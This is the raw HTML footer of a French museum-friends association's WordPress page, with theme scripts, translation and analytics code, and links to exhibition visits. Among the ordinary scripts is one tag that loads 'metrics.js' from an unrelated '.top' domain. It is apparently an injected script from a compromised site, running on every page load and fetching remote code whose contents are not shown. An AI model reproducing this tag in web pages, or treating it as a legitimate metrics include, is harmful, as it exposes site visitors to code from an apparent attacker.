			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6979ed94002f7" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<a class="mk-post-nav mk-post-prev with-image" href="https://www.amisquaibranly.fr/visite-de-lexposition-felix-feneon-les-temps-nouveaux-de-seurat-a-matisse/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="120" src="https://www.amisquaibranly.fr/wp-content/uploads/2019/12/signac_portrait_de_felix_feneon_bd.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2019/12/signac_portrait_de_felix_feneon_bd.jpg 1000w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/signac_portrait_de_felix_feneon_bd-450x359.jpg 450w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/signac_portrait_de_felix_feneon_bd-300x239.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/signac_portrait_de_felix_feneon_bd-768x613.jpg 768w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-6979ed9403452" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Visite de l&#8217;exposition &#8220;Félix Fénéon. Les temps nouveaux, de Seurat à Matisse&#8221;</span><span class="pagenav-category">Programme, Visites</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://www.amisquaibranly.fr/visite-de-lexposition-helena-rubinstein-la-collection-de-madame-2/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-6979ed9403c91" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="100" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2019/12/affiche_helena_rubinstein.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2019/12/affiche_helena_rubinstein.jpg 800w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/affiche_helena_rubinstein-450x675.jpg 450w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/affiche_helena_rubinstein-200x300.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/affiche_helena_rubinstein-768x1152.jpg 768w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/affiche_helena_rubinstein-683x1024.jpg 683w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Visite de l&#8217;exposition &#8220;Helena Rubinstein, la collection de Madame&#8221;</span><span class="pagenav-category">Programme, Visites</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"d652601bc1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=840108870&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvisites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac%2F&ul=en-us%40posix&dt=Visite%20de%20l%27exposition%20%2220%20ans%20-%20les%20acquisitions%20du%20mus%C3%A9e%20du%20quai%20Branly%20-%20Jacques%20Chirac%22%20-%20Les%20Amis%20du%20mus%C3%A9e%20du%20quai%20Branly%20%E2%80%93%20Jacques%20Chirac&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1610630250&gjid=463742099&cid=948728115.1769598357&tid=UA-98423220-1&_gid=1671326201.1769598358&_r=1&_slc=1&z=228292258
body_size: -571
content:
2,cG-K98RKFKFPP